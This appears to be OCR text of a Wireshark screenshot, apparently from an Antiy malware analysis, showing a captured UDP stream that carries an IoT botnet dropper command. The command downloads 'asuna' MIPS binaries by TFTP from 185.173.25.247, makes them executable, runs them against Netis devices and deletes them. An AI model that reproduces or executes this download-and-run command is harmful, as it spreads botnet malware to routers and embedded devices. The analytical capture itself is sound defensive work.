 Wireshark · 追踪 UDP 流 (udp.stream eq 30) · dumppcap_120
AA..AAAA cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; tftp -r asuna.mpsl -g
185.173.25.247;cat asuna.mpsl >freg;chmod 777 freg;./freg netis; rm -rf freg; tftp -r asuna.mips -g
185.173.25.247;cat asuna.mips >freg;chmod 777 freg;./freg netis; rm -rf freg
1 客户端 分组, 0 服务器 分组, 0 turn(s).
Entire conversation (262 bytes) 显示和保存数据为 ASCII 流 30
查找: 查找下一个(N)
安天
滤掉此流 打印 Save as… 返回 Close Help